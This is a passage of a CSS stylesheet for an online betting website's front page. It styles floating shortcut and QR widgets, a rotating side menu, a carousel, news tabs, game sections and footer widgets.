    .float_shortcut-box_list .close{width:22px;height:22px;margin:0 auto;cursor:pointer}.float_shortcut-box_item{width:100%;height:70px;position:relative;border-radius:8px;margin:0 0 2px}.float_shortcut-box_item.qr-box-warp:hover .qr-box,.float_shortcut-box_item.qr-box-warp:hover .qr-box2{opacity:1;display:block}.float_shortcut-box_link{display:inline-block;width:100%;height:100%}.float_shortcut-box_link:hover{background:#000;background:rgba(0,0,0,.2);border-radius:10px}.float_shortcut-box .qr-box{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:70px;opacity:0;display:none;padding-right:5px}.float_shortcut-box .qr-box.text{padding-right:18px}.float_shortcut-box .qr-box.text a{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 20px;width:auto;height:auto;font-size:15px;color:#fff;text-decoration:none;background:#000;background:rgba(0,0,0,.8);border-radius:10px}.float_shortcut-box .qr-box.text a:before{content:"";position:absolute;right:-10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border-color:transparent transparent transparent #000;border-color:transparent transparent transparent rgba(0,0,0,.8);border-style:solid;border-width:8px 0 8px 10px}.float_shortcut-box .qr-box2{position:absolute;width:340px;bottom:-34px;right:0;opacity:0;display:none;padding-right:5px}.float_shortcut-box .qr-box2 a{display:inline-block;width:132px;height:132px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float-qr-warp.png) no-repeat}.float_shortcut-box .qr-box2 a img{width:115px;height:115px;display:block;margin-top:8px;margin-left:4px}.float_shortcut-box .qr-box2 a p{color:#fff;text-align:center;line-height:1.5;padding-right:10px}.float_shortcut-box .qr-box a{display:inline-block;width:132px;height:132px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float-qr-warp.png) no-repeat}.float_shortcut-box .qr-box a img{width:115px;height:115px;display:block;margin-top:8px;margin-left:4px}.float_shortcut-box .qr-box a p{color:#fff;text-align:center;line-height:1.5;padding-right:10px}.float_aside-nav{position:relative;width:280px;height:340px}.float_aside-nav_menu{border-radius:50%;transition:all .5s;width:130px;height:130px;background-size:contain!important;-webkit-animation:rota 5s ease 1.4s infinite;animation:rota 5s ease 1.4s infinite;z-index:1}.float_aside-nav_item,.float_aside-nav_menu{position:absolute;top:0;left:-90px;bottom:0;right:0;margin:auto;color:#f9c369;text-align:center;text-decoration:none;-webkit-transition:all .5s;-webkit-box-sizing:border-box;box-sizing:border-box;background-repeat:no-repeat}.float_aside-nav_item{border-radius:50%;transition:all .5s;display:inline-block;width:125px;height:120px;background-position:50% 50%;background-origin:border-box;opacity:.8;-webkit-transition:1s ease;transition:1s ease;border:50px dashed rgba(255,255,0,0)}.float_aside-nav_item:hover{border-width:0;border-color:#8d6246}.float_aside-nav_icon-download{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-tai-app.png)}.float_aside-nav_icon-about{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-dang-ky.png)}.float_aside-nav_icon-agent{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-dai-ly.png)}.float_aside-nav_icon-activity{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-khuyen-mai.png)}.float_aside-nav_icon-faq{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-quy-dinh.png)}.float_aside-nav .close-button{display:inline-block;position:absolute;top:67%;left:10%;width:23px;height:23px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/icon-close.png) no-repeat 50% #000;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/icon-close.png) no-repeat 50% rgba(0,0,0,.41961);border-radius:50%;cursor:pointer;overflow:hidden}
    .float_aside-nav .close-button:hover:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:#000;background:rgba(0,0,0,.3)}.float_aside-nav:hover .float_aside-nav_item{opacity:1}
    .float_aside-nav:hover .float_aside-nav_icon-download{-webkit-transform:scale(1.1);transform:scale(1.1)}.float_aside-nav:hover .float_aside-nav_item-1{-webkit-transform:translate3d(10%,-125%,0);transform:translate3d(10%,-125%,0)}
    .float_aside-nav:hover .float_aside-nav_item-2{-webkit-transform:translate3d(110%,-56%,0);transform:translate3d(110%,-56%,0)}.float_aside-nav:hover .float_aside-nav_item-3{-webkit-transform:translate3d(105%,70%,0);transform:translate3d(105%,70%,0)}.float_aside-nav:hover .float_aside-nav_item-4{-webkit-transform:translate3d(-5%,125%,0);transform:translate3d(-5%,125%,0)}.float_aside-nav_item:hover .float_aside-nav_menu{-webkit-animation:jello 1s;animation:jello 1s}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@-webkit-keyframes rota{0%,50%,to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}25%,75%{opacity:.8;-webkit-transform:scale(.95);transform:scale(.95)}}@keyframes rota{0%,50%,to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}25%,75%{opacity:.8;-webkit-transform:scale(.95);transform:scale(.95)}}.home-carousel{width:100%;height:34.363vw;overflow:hidden;position:relative}@media screen and (max-width:1300px){.home-carousel{height:446.719px}}.home-carousel .nrc-carousel,.home-carousel .nrc-carousel .carousel-wrapper{position:relative;height:100%}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item{width:100%;height:34.363vw;left:50%;display:none}@media screen and (max-width:1300px){.home-carousel .nrc-carousel .carousel-wrapper .carousel-item{height:446.719px}}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item img{position:relative;left:-50%;width:auto!important;min-width:100%}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.prev{display:-webkit-box;display:-ms-flexbox;display:flex}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active{opacity:1}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next.left,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.prev.right{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active.right,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next{-webkit-transform:translate3d(100%,0,0) scale(1);transform:translate3d(100%,0,0) scale(1)}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active.left,


.float_shortcut-box_item {
    list-style: none;
}
.float_shortcut-box {
display: inline-block;
    width: 70px;
    height: 287px;
    background: url(images/float_shortcut-box2.png) no-repeat top transparent !important;
}

.footer-1 {
    background:#333;
}





/*
colum__slider 
*/
.colum__slider  .box  {
        background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(80%,#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d 80%);
    color: #000;
    font-size: 20px;
    letter-spacing: -1;
}
.colum__slider  .box .box-text  {
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(80%,#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d 80%);
    color: #000;
    font-size: 20px;
    letter-spacing: -1;
    padding: 26px 30px;
}
.colum__slider  .box .box-text p {
    text-align: justify;
    line-height: 30px;
    font-size: 18px;
}
.colum__slider  .box .box-image img {

    width: 100%;
    height: 434px;
    object-fit: cover;

}   
.one__one {
    color: #fff;
    margin: 0 10px;
    padding: 0 20px;
    font-size: 14.4px;
    font-size: .9rem;
    border-radius: 50px;
    font-weight: 700;
    height: 33px;
    line-height: 33px;
    display: inline-block;
}

.colum_daga .box  .box-text ,
.colum_casino .box-text {
    position: absolute;
    left: 0;
    bottom: 0;
    text-align: center;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d);
    height: 50px;
    width: 100%;
    font-weight: 700;
    opacity: 0;
    color: #000;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none;
    cursor: pointer;
}

.colum_daga .box  .box-text a,
.colum_casino .box-text a {
    display: block;
    color: #333;
    font-size: 22px;
    text-transform: uppercase;
}
.colum_daga .box:hover   .box-text ,
.colum_casino .box:hover  .box-text {
    opacity: 1;
}

.colum_daga .box  .box-image img  {
    height: 270px;
    object-fit: cover;
}
.sanhdaga {
        padding: 0 10px;
    width: 100%;
    height: 39px;
    background: #e7e7e7;
    font-weight: 700;
    font-size: 19px;
    color: #000;
    margin:0;

    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-transform: uppercase;
}
.sanhdaga img {
    margin-right: 4px;
}
.row__title .col.small-12 {
    padding-bottom: 0;
}

/*
section__ttdx
*/
.section__ttdx {
    padding-bottom: 0 !important;
}

.section__tophu .section-title {
    border: 0 !important;
    position: relative;
}
.section__tophu .section-title:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100px;
    height: 2px;
    background: #fcb913;
}
.section__tophu  .section-title-normal span {
    border-bottom: 0;
    font-size: 22px;
    line-height: 26px;
    text-transform: uppercase;
    color: #fcb913;
}
.section__tophu  .section-title-container {
    margin-bottom: 15px;
}
.section__tophu {
    padding-bottom: 0 !important;
}
.section__tophu  .col.medium-5 .img {
    margin-bottom: 28px;
}
/*
row__slider
*/
.row__slider {
    /*max-width: 1350px !important;*/
}
.row__slider  .large-12 {
    padding: 0 !important;
    margin: 0 !important
}
.header-main {
    /*background: #fff;*/
}
.header-bottom {
        /*background: rgb(0 99 72 / 27%) !important;*/
}
.nav-dropdown {
    padding: 0;
}
.colum__huongdan  .icon-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    font-size: 18px;
    background: #27aae1;
    border-bottom: 1px solid #1d79be;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    height: 68.5px;
    -webkit-transition: .3s;
    transition: .3s;
    padding: 0 20px;
}
.section__tintuc  .section-title-container {
    margin:0 ;
}
.section__tintuc  .section-title-container b {
    opacity: 0;
    visibility: hidden;
}
.section__tintuc  .section-title-container .section-title {
background: linear-gradient(180deg,#3fcaef,#2181c3);
    color: #fff;
    font-size: 19px;
    font-weight: 700;
    line-height: 46px;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
}
.section__tintuc .post-item .col-inner {
    background: #fff;
    padding: 10px;
}
.section__tintuc .post-item .col-inner .box-text {
    padding:0 0 0 10px;
}
.section__tintuc .post-item .col-inner .from_the_blog_excerpt  {
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    color: #666;
    display: -webkit-box;
    font-size: 12px;
    line-height: 1.2;
    overflow: hidden;
    text-overflow: ellipsis;
}
.section__tintuc .post-item .col-inner .post-title {
    color: #1c75bc;
    cursor: pointer;
    font-weight: 700;
    line-height: 23px;
    height: 23px;
    overflow: hidden;
    margin-bottom: 5px;
    font-size: 14px;
    text-transform: uppercase;
}
.section__tintuc  .stack .button  {
        background-image: linear-gradient(90deg,#003157,#40b9e4,#026bb8,#5ddef8,#026bb8,#40b9e4,#003157) !important;
    border-radius: 5px;
    cursor: pointer;
    height: 60px;
    padding: 1px;
    text-decoration: none;
    user-select: none;
    width: calc(16.666% - 10px);
    border:0;
    line-height:inherit;
    height: inherit;
}
.section__tintuc  .stack {
    padding-top: 15px;
}
.section__tintuc  .stack .button span {
    align-items: center;
    background-image: linear-gradient(60deg,#2283c5,#3fc9ee,#2488c7);
    border-radius: 4px;
    color: #fff;
    display: flex;
    font-size: 17px;
    font-weight: 700;
    height: 100%;
    justify-content: center;
    line-height: 50px;
    text-align: center;
    text-transform: uppercase;
}
.section__tintuc  .col.large-12 {
    padding-bottom: 0 !important;
}






.colum__huongdan  .icon-box:hover {
    background: linear-gradient(
180deg,#f37635,#fcc030);
}
.colum__huongdan  .icon-box-center .icon-box-img {
    margin: 0 auto 12px;
}

.colum__tabtin .nth___2 .post-item .box-text .post-title ,
.nth___sex2 .box h4 {
    padding: 0;
    font-weight: 600;
    font-size: 15px;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
    display: block;
    text-align: left;
    text-transform: none;
    color: #f37934;
    letter-spacing: -.5px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    -webkit-transition: .3s;
    transition: .3s;
}
.colum__tabtin .nth___2 .post-item,
.nth___sex2 .box   {
    padding-bottom: 13px;
    /*padding-left: 0;*/
}
.nth___sex2 .box  {
    padding-bottom: 8px;
}
.nth__sex .box-text {
    width: 100%;
    background: #27376b;
    padding: 9px 15px;
    line-height: 1.2;
    font-weight: 700;
    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
} 
.colum__tabtin .nth___2 .post-item .box-text .from_the_blog_excerpt ,
.nth___sex2 .box p  {
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    color: #3e3535;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 10px;
    text-transform: unset;
    -webkit-transition: .3s;
    transition: .3s;
}
.colum__tabtin .nth___2 .post-item .is-divider {
    display: none;
}

.colum__tabtin .nth___2 .post-item .box-image img {
    width: 100%;
    height: 125px;
        object-fit: cover;
}
.colum__tabtin .nth___2 .post-item .box-image .image-cover {
    padding-top: 125px !important;
}
.colum__tabtin .nth___2 .post-item .box-text  {
        padding: 0 10px 0 10px;
}


.colum__tabtin .nth___2 .post-item .box-text .post-title:hover {
    color: #fcb913!important
}
.bg__bg {


}
.bg__bg .col {
	padding-bottom:0;
}

.section__tintuc .nav-simple li a {
    color: #333;
    padding: 0 10px 0 20px;
    padding: 8px 20px;
    border-radius: 5px 5px 0 0;
    background-size: 21px !important;
    padding-left: 27px !important;
}

.section__tintuc .nav-simple li:nth-child(1) a {
    background: url(images/icon-sportsnews.png)left center no-repeat;
}
.section__tintuc .nav-simple li:nth-child(2) a {
    background: url(images/icon-search.png)left center no-repeat;
}
.section__tintuc .nav-simple li:nth-child(3) a {
    background: url(images/icon-sexy.png)left center no-repeat;
}
.section__tintuc .nav-simple li.active a {
    color: #fff;
    background: url(images/2021-12-31_135736.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.section__tintuc .nav-simple li:nth-child(2).active a {
    color: #fff;
    background: url(images/2021-12-31_140136.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.section__tintuc .nav-simple li:nth-child(3).active a {
    color: #fff;
    background: url(images/2021-12-31_140216.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.nth__1 .post-item .box-text  {

    width: 100%;
    background: #27376b;
    padding: 9px 15px;
    line-height: 1.2;
    font-weight: 700;

    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.is-divider {
    display: none !important;
}
.nth__1 .post-item .box-text .post-title ,
.nth__sex .box-text p {
font-size: 16px;
    text-transform: uppercase;
    color: #e6f0f2;
    margin: 0;
    line-height: 25px;
}
.nth__sex img{
        height: 348px;
}
.box__trochoi .section-content > .row {
    display: block !important;
    padding: 0 10px;

}
.box__trochoi  .section-title-container ,
.box__trochoi__songbai  .section-title-container ,
.section__slotgame .section-title-container ,
 .section__veso  .section-title-container  {
    margin-bottom: 0;
}
.box__trochoi .section-title-normal  ,
.box__trochoi__songbai .section-title-normal ,
.section__slotgame .section-title-normal  ,
 .section__veso .section-title-normal   {
    border-bottom: 0;
    display: block;
    border: 0 !important;
}
.box__trochoi .section-title-normal span ,
.box__trochoi__songbai .section-title-normal span ,
.section__slotgame .section-title-normal span  ,
.section__veso  .section-title-normal span {
    padding: 0;
    display: block !important;
    color: #3854c4;
    font-size: 20px;
    border: 0;
    margin: 0 0 18px 0;
    font-weight: 600;
    text-align: center;
}
.section__veso .section-title-normal span {
    color: #fff;
}
.section__veso  .img-inner {
    overflow: hidden;
    border-radius: 10px;
    position: relative;
}
.section__veso .img-inner img {
    width: 100%;
    height: 185px;
    object-fit: cover;
}
#slick-prev {
    position: absolute;
    top: -34px;
    right: 50px;
    font-size: 9px;
    width: 25px !important;
    height: 25px;
    text-align: center;
    line-height: 25px;
    border-radius: 100%;
    background: #ccc;
    color: #fff;
}
#slick-next {
    position: absolute;
    top: -34px;
    right: 15px;
    font-size: 9px;
    width: 25px !important;
    height: 25px;
    text-align: center;
    line-height: 25px;
    border-radius: 100%;
    background: #ccc;
    color: #fff;
}
#slick-prev:hover ,
#slick-next:hover  {
    color: red;
}
.box__trochoi__songbai .box-text {
    padding: 0;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
    width: 130px;
    margin: auto;
    z-index: 99;
}
.box__trochoi__songbai .box-text  a {
    display: block;
    background: url(images/nut2.jpg);
    background-size: cover;
    padding: 10px 5px;
    color: #fff;
    font-size: 15px;
    position: relative;
    overflow: hidden;
    z-index: 9;
}
.box__trochoi__songbai .box-text a:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #6c2b95;
}
.box__trochoi__songbai .box-text a:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.box__trochoi__songbai .box-text a:hover:after {
    top:0;
}
.box__trochoi__songbai .box-text a:hover:before {
        opacity: 1;
    left: 25px;
    visibility: visible;
}
.box__trochoi__songbai .box-text a:hover {
    /*background: red;*/
}
.box__trochoi__songbai .col.medium-6  {
    padding-bottom: 0;
}
.box__trochoi__songbai  {
    padding-bottom: 0 !important;
}

.hinhanh {
    margin-bottom: 30px;
}
.header-bottom {
    position: relative;
    z-index: 9;
    background-image: -webkit-gradient(linear,left bottom,left top,from(#fd7900),to(#feae00));
    background-image: linear-gradient(0deg,#fd7900,#feae00);
}
.header-main  .header-nav-main  > li {
    margin: 0 ;
}
.header-main .header-nav-main > li a img {
    max-width: 25px;
    margin-right: 6px;
}
.header-main  .header-nav-main  > li > a {
    font-size: 14px;
    color: #333;
    position: relative;
    font-weight: 600;
    font-family: "Arial";
    padding: 0 20px;
}
.header-main  .header-nav-main  > li > a:after {
/*    content: "";
    position: absolute;
    bottom: 0;
    right: -17px;
    top: 0;
    width: 1px;
    height: 17px;
    background: #ccc;
    margin: auto;*/
}
.scroll-to-bullets a, .featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner,
 button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .featured-table .title, .is-outline:hover, .has-icon:hover .icon-label, .nav-dropdown-bold .nav-column li > a:hover,
  .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover, .grid-tools a, 
  input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt, .nav-box > li > a:hover, .nav-box > li.active > a, .nav-pills > li.active > a, 
  .current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before, .banner, 
  .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner {
    background: #b71319 !important;
}
.header-main  .header-nav-main  > li:last-child > a:after {
    content: "";
    background: transparent;
}
.header-main .header-inner .flex-right.flex-col .header-nav-main > li > a {
    padding: 2px 30px;
    margin: 0;
    text-transform: uppercase;
    font-size: 15px;
    color: #fff;
    text-align: center;
    border-radius: 4px;
    border: 1px solid #fff;
    background-color: transparent;
    font-family: "Arial";
    font-weight: 500;
    opacity: 1;
    background: #0d6efd;
}

.header-main .header-inner .flex-right.flex-col .header-nav-main > li:last-child >a {
    background-image: linear-gradient(0deg,#fd7900,#feae00);
    border: 1px solid #feae00;   
}
.header-main .header-inner .flex-right.flex-col .header-nav-main > li > a:hover {
    background: red;
}
.box__trochoi {
    padding: 40px 0 40px 0 !important;
/*    border-image: linear-gradient(270deg, #ffffff 1%, #C9C9C9 50%, #ffffff) 0 0 100% 0/1px 0 1px 0 stretch;
    border-bottom: 1px solid;*/
}
.box__trochoi  .box  .box-image,.section__sex .box  .box-image  {
    background-color: #faa00f;
    border-radius: 10px 10px 0 0;
}
.box__trochoi  .box:hover .box-image,
.section__sex .box:hover .box-image  {
        opacity: 0.5;
}
.section__sex {
    background: url(images/image-sex-bg.jpg)no-repeat;
    background-size: cover;
    padding: 10px 0 10px 0 !important;
}
.section__sex .col  .col-inner .box{ 
    background: #fff;
}
.section__sex .col  .col-inner .box .box-text {
    position: relative;
    box-sizing: border-box;
    padding: 15px 20px;
    text-align: left;
    height: 237px;
    background-color: #fff;
    border-bottom: 5px solid #faa011;
}
.section__sex .col  .col-inner .box .box-text  .home-news-title {
    margin-bottom: 10px;
    color: #faa011;
    font-weight: 700;
    font-size: 18px;
}
.section__sex .col  .col-inner .box .box-text p {
    font-size: 14px;
    line-height: 1.6;
    color: #999;
}
.section__sex .col  .col-inner .box .box-text a.chitiet_icon {
    position: absolute;
    bottom: 10px;
    right: 20px;
    color: #faa011;
    text-decoration: none;
    font-size: 14px;
    font-weight: 700;
    font-style: italic;
    margin: 0;
}
.box__trochoi  .box-image a img  {
    width: 100%;
    height: 145px;
    object-fit: cover;
    -webkit-transition: -webkit-transform .5s ease;
    -moz-transition: -moz-transform .5s ease;
    transition: transform .5s ease;
}
.box__trochoi  .box-image a {
    overflow: hidden;

}
.box__trochoi  .box-image a:hover img {
-webkit-transform: scale(1.09);
    -moz-transform: scale(1.09);
    -o-transform: scale(1.09);
    transform: scale(1.09);
}
.box__trochoi  .col.medium-3 {
    padding: 0 10px;
}

.box__trochoi  .box-text h4 {
    color: #333;
    font-size: 15px;
    font-weight: 500;
}
.box__trochoi  .box-text.text-center {
    padding-bottom: 0;
    padding: 10px 0 10px 0;
    text-transform: none;
    background: #109a48;
}
.box__trochoi  .box-text.text-center h4 {
    color: #fff;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
}
.footer-wrapper {
  background: #181818;
  position: relative;
}
/* .footer-wrapper:before {
    background: url(https://csi.20icipp.com/img/static/desktop/common/snow/snow-bottom.png) bottom/auto 100% repeat-x;
    content: "";
    display: block;
    height: 80px;
    pointer-events: none;
    position: absolute;
    top: -30px;
    width: 100%;
} */
.footer-wrapper .widget  .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 8px 0;
    color: #f5dab2;
    font-size: 15px;

}
.section__width {
    position: relative;
    z-index: 9;
}


.footer-wrapper .footer-1 .widget:nth-child(3) img {
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in;
    /*filter: url(data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter);*/
    -webkit-filter: grayscale(1) opacity(.8);
    filter: grayscale(1) opacity(.8);
}
.footer-wrapper .footer-1 .widget:nth-child(3) img:hover {
	    -webkit-filter: grayscale(0) opacity(1);
    filter: grayscale(0) opacity(1);
}
.footer-wrapper .footer-1 .widget:nth-child(1) img {

}
.footer-wrapper .footer-1 .widget p {
color: #fff;
    font-size: 15px;
    line-height: 26px;
    text-align: left;

}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 13px;
    padding: 0;
    display: block;
    line-height: 25px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: red;
}

.footer-2 .widget:nth-child(2) .textwidget a ,
.footer-2 .widget:nth-child(3) .textwidget a {
    display: inline-block;
} 
/*.footer-wrapper .widget .widget-title {
    background: url(images/ic.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(1) .widget-title {
    background: url(images/ic1.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(2) .widget-title {
    background: url(images/ic2.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(3) .widget-title {
    background: url(images/ic3.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(4) .widget-title {
    background: url(images/ic4.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(5) .widget-title {
    background: url(images/ic5.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(6) .widget-title {
    background: url(images/ic6.png) left center no-repeat;
}*/
.footer-1 {
padding: 15px 0 0;
}

.footer-wrapper .widget:nth-child(7) ul li a {
    font-size: 12px;
    line-height: 15px;
    display: block;
    text-align: left;
    padding: 0 0 7px 0;

}
.absolute-footer {
    /*display: none;*/
}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
    cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 12px;
    padding: 0 3px;
    display: block;
    line-height: 30px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: #faa011;
}
/*.footer-wrapper .widget .widget-title {
    background: url(images/ic.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(1) .widget-title {
    background: url(images/ic1.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(2) .widget-title {
    background: url(images/ic2.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(3) .widget-title {
    background: url(images/ic3.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(4) .widget-title {
    background: url(images/ic4.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(5) .widget-title {
    background: url(images/ic5.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(6) .widget-title {
    background: url(images/ic6.png) left center no-repeat;
}*/
.footer-1 {
    padding: 15px 0 0;
    text-align: center;
}

.footer-wrapper .widget:nth-child(7) ul li a {
    font-size: 12px;
    line-height: 15px;
    display: block;
    text-align: left;
    padding: 0 0 7px 0;

}
.absolute-footer {
    background: #e3e3e3 !important;
    color: #333 !important;
}
.footer-2 {
    text-align: center;
}
.footer-2 .widget {
    /*margin-bottom: 0;*/
}

.footer-1 {

    padding: 20px 0 !important;
}
/* .footer-2 .widget:nth-child(1) {
    max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
}

.footer-2 .widget:nth-child(2) {
     max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;   
}

.footer-2 .widget:nth-child(3) {
       max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;     
}
.footer-2 .widget:nth-child(4) {
       max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;     
} */
.footer-2 .widget:nth-child(1) a img {

    /* height: 35px; */
